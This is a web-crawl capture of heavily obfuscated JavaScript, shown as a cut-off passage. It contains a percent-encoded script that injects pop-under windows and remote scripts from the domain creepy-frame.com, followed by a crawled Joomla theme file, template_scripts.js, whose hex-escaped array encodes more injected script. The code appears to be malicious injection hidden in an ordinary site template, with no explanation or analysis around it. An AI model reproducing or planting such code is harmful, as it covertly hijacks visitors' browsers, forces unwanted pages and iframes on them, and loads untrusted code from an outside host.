5B%74%28%31%31%33%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3C%74%7D%2C%72%5B%74%28%31%31%36%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%30%33%39%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%6E%5B%74%28%34%38%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%30%21%3D%3D%6E%5B%74%28%36%35%32%29%5D%29%66%6F%72%28%75%3D%30%2C%63%3D%6E%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%31%32%30%31%29%5D%28%75%2C%63%29%3B%75%2B%2B%29%61%3D%6E%5B%74%28%31%30%37%33%29%5D%28%75%29%2C%73%3D%65%5B%74%28%38%31%37%29%5D%28%65%2E%55%69%4A%48%78%28%73%2C%35%29%2C%73%29%2B%61%2C%73%7C%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%20%65%5B%74%28%31%31%36%34%29%5D%28%4D%61%74%68%2E%61%62%73%28%73%29%5B%74%28%34%38%39%29%5D%28%31%36%29%2B%66%2B%66%2B%66%2C%66%29%5B%74%28%37%33%32%29%5D%28%30%2C%33%32%29%3B%63%61%73%65%22%34%22%3A%76%61%72%20%66%3D%74%28%37%33%30%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%2C%45%4C%45%4D%45%4E%54%2C%6D%61%74%63%68%65%73%2C%63%67%2C%6F%2C%70%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%70%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%61%70%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%31%38%39%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%61%70%70%5F%62%2E%57%61%58%50%43%52%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%61%70%70%5F%62%2E%57%61%58%50%43%52%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%61%70%70%5F%62%28%6E%2C%74%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7B%76%61%72%20%74%3D%61%70%70%5F%62%3B%70%6F%70%31%73%74%70%5F%70%6F%70%2E%69%6E%69%74%28%6E%29%2C%73%72%63%5F%70%6F%70%2E%70%72%65%70%61%72%65%28%77%69%6E%64%6F%77%5B%74%28%32%30%39%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%50%6F%70%73%28%29%7B%76%61%72%20%6E%3D%61%70%70%5F%62%2C%74%3D%7B%61%58%78%48%41%3A%6E%28%32%30%30%29%2C%43%70%49%44%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%52%50%4C%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%22%22%3B%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%32%32%31%29%5D%5B%6E%28%32%31%38%29%5D%28%74%2E%61%58%78%48%41%2C%22%74%22%29%3B%76%61%72%20%65%3D%73%65%74%49%6E%74%65%72%76%61%6C%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%6E%3B%72%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%5B%69%28%32%32%34%29%5D%28%74%2E%61%58%78%48%41%29%2C%74%5B%69%28%31%39%35%29%5D%28%72%2C%22%74%22%29%26%26%28%22%66%22%3D%3D%3D%72%3F%74%5B%69%28%32%30%37%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%65%29%3A%28%73%72%63%5F%70%6F%70%5B%69%28%31%39%30%29%5D%28%77%69%6E%64%6F%77%5B%72%5D%29%2C%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%28%65%29%29%29%7D%29%2C%35%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%61%70%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%32%35%36%32%35%36%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%32%31%34%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%32%30%36%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%36%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%39%29%29%2F%34%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%32%33%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%38%29%29%2F%36%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%30%29%29%2F%37%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%33%29%29%2F%38%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%37%29%29%2F%39%2A%28%70%61%72%73%65%49%6E%74%28%72%28%31%39%31%29%29%2F%31%30%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%32%29%29%2F%31%31%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%70%70%5F%61%29%3B%76%61%72%20%72%65%71%75%65%73%74%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%61%70%70%5F%62%2C%72%3D%7B%79%63%6A%54%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%53%59%58%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%48%42%5A%65%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%7A%41%54%78%58%3A%22%6D%69%73%63%2E%62%69%6E%64%54%6F%22%2C%50%65%45%42%53%3A%74%28%32%30%38%29%7D%2C%65%3D%74%28%32%31%32%29%5B%74%28%32%31%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%74%28%32%31%35%29%5D%28%6F%2C%76%5B%74%28%31%39%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%31%3D%3D%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%5B%74%28%31%39%32%29%5D%29%6E%5B%76%5B%6F%5D%5D%26%26%28%63%5B%74%28%31%38%39%29%5D%5B%76%5B%6F%5D%5D%3D%6E%5B%76%5B%6F%5D%5D%29%3B%65%6C%73%65%7B%76%61%72%20%75%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%3B%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%26%26%28%21%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%26%26%28%63%2E%73%65%74%74%69%6E%67%73%5B%75%5B%30%5D%5D%3D%7B%7D%29%2C%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%3D%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%5B%74%28%32%31%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%64%6F%63%75%6D%65%6E%74%2C%63%3D%61%5B%74%28%32%30%33%29%5D%28%74%28%32%30%35%29%29%2C%73%3D%61%5B%74%28%32%31%31%29%5D%5B%72%5B%74%28%31%39%37%29%5D%28%61%2E%73%63%72%69%70%74%73%5B%74%28%31%39%32%29%5D%2C%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%66%3D%7B%43%58%74%4E%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%72%2E%48%42%5A%65%62%28%6E%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%76%3D%5B%72%5B%74%28%32%30%32%29%5D%2C%72%5B%74%28%31%39%39%29%5D%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%73%5B%74%28%32%30%34%29%5D%5B%74%28%32%30%31%29%5D%28%63%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%63%2E%73%72%63%3D%6E%5B%74%28%32%31%33%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%74%28%31%38%39%29%5D%3D%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%63%5B%74%28%31%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%2E%43%58%74%4E%65%28%6C%6F%61%64%50%6F%70%73%29%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%76%6E%7A%77%68%79%22%2C%22%6F%74%65%57%6D%4A%6D%57%43%4E%72%76%72%75%44%6F%22%2C%22%75%67%76%66%71%4C%6D%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%41%77%35%5A%7A%78%6A%30%71%4D%76%4D%42%33%6A%4C%22%2C%22%45%4B%66%75%45%66%47%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%6D%4A%71%58%6D%4A%69%57%74%66%72%73%79%33%4C%69%22%2C%22%42%66%6A%71%74%68%4F%22%2C%22%42%77%4C%5A%79%59%35%50%7A%32%35%56%43%4D%76%75%42%57%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%43%33%62%53%41%78%71%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%6D%33%57%31%46%64%6A%38%6F%68%57%57%46%64%72%38%6E%33%57%32%46%64%4C%38%6D%71%22%2C%22%43%32%6E%59%41%78%62%30%75%33%6A%4A%22%2C%22%6E%64%69%35%6D%74%71%31%75%4B%31%33%74%4E%72%52%22%2C%22%45%77%6E%51%76%65%57%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%6D%74%65%31%6D%74%47%58%6D%75%50%50%72%4C%6E%77%42%57%22%2C%22%43%32%76%30%75%67%66%59%79%77%31%75%42%30%6A%56%7A%68%4B%22%2C%22%6D%4A%62%78%41%4D%58%33%72%65%57%22%2C%22%6D%74%72%59%41%4C%66%41%45%66%43%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%6E%64%75%58%6D%64%79%30%6F%77%48%4A%7A%30%50%66%77%61%22%2C%22%6E%4A%4B%59%6F%74%62%48%42%78%44%4A%76%33%79%22%2C%22%7A%32%76%30%75%67%66%59%79%77%31%67%43%4D%39%54%71%4D%39%4B%45%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%43%68%6A%4C%43%67%66%59%7A%71%22%2C%22%6D%5A%62%68%73%75%6E%72%79%33%4B%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%6D%4A%61%5A%6E%64%71%34%6D%68%44%31%41%4C%72%4B%77%47%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%71%33%62%6A%72%67%79%22%2C%22%6D%74%6A%4B%42%33%7A%55%77%77%75%22%5D%3B%72%65%74%75%72%6E%28%61%70%70%5F%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%72%65%71%75%65%73%74%28%6F%70%74%69%6F%6E%73%29%7D%29%28%29%3B%0A%7D%29%28%7B%22%73%63%72%69%70%74%53%72%63%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%63%2E%44%59%39%7A%36%72%62%5C%2F%32%43%35%6A%6C%73%53%5C%2F%57%59%51%52%39%65%4E%49%54%66%45%55%33%7A%4D%5C%2F%44%78%49%53%77%5F%4D%5C%2F%69%68%30%71%31%4B%4D%51%54%51%63%56%77%6D%4D%48%6A%6B%41%52%7A%45%22%2C%22%77%69%6E%64%6F%77%22%3A%7B%22%75%72%6C%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%62%2E%33%59%56%49%30%56%50%49%33%6B%70%47%76%6C%62%45%6D%79%56%48%4A%5C%2F%5A%67%44%56%30%59%31%5C%2F%4D%51%54%57%63%43%77%46%4D%72%6A%5C%2F%41%58%79%55%4C%5C%2F%54%78%55%5C%2F%78%68%4E%4B%7A%59%41%55%79%5C%2F%4D%77%44%65%4D%5C%2F%6D%5C%2F%63%6B%6E%47%4E%45%79%54%59%5C%2F%7A%4E%30%6B%78%47%63%4C%33%47%52%56%77%45%22%7D%2C%22%66%72%65%71%22%3A%7B%22%71%74%79%22%3A%33%2C%22%70%65%72%69%6F%64%22%3A%33%36%30%30%2C%22%73%63%68%65%6D%65%22%3A%22%74%69%6D%65%22%2C%22%64%69%73%74%61%6E%63%65%22%3A%36%30%2C%22%64%69%73%74%61%6E%63%65%73%22%3A%22%22%2C%22%70%61%67%65%6C%69%6D%22%3A%30%2C%22%6D%61%78%22%3A%30%2C%22%63%6F%6E%74%65%78%74%22%3A%22%64%6F%6D%61%69%6E%22%2C%22%73%65%73%73%69%6F%6E%22%3A%66%61%6C%73%65%2C%22%73%65%73%73%69%6F%6E%4B%65%65%70%41%6C%69%76%65%54%69%6D%65%22%3A%30%2C%22%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%22%3A%33%36%30%30%7D%2C%22%6D%69%73%63%22%3A%7B%22%6E%65%77%54%61%62%22%3A%74%72%75%65%2C%22%75%6E%64%65%72%22%3A%66%61%6C%73%65%2C%22%63%6F%76%65%72%54%61%67%73%22%3A%22%69%66%72%61%6D%65%22%7D%2C%22%6F%6E%6C%79%43%6C%69%63%6B%61%62%6C%65%22%3A%66%61%6C%73%65%7D%29%0A%3C%2F%73%63%72%69%70%74%3E'));



--- FILE ---
content_type: application/javascript
request_url: https://www.xgs.in/templates/gk_themoment/lib/scripts/template_scripts.js
body_size: 55433
content:
var _0xe282=["\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x36\x34\x25\x36\x31\x25\x37\x34\x25\x36\x31\x25\x32\x44\x25\x36\x33\x25\x36\x36\x25\x36\x31\x25\x37\x33\x25\x37\x39\x25\x36\x45\x25\x36\x33\x25\x33\x44\x25\x32\x32\x25\x36\x36\x25\x36\x31\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x32\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x32\x25\x37\x34\x25\x36\x35\x25\x37\x38\x25\x37\x34\x25\x32\x46\x25\x36\x41\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x33\x45\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x35\x25\x32\x45\x25\x36\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x33\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x32\x45\x25\x36\x46\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x36\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x45\x25\x36\x34\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x39\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x46\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x32\x38\x25\x37\x35\x25\x32\x45\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x36\x45\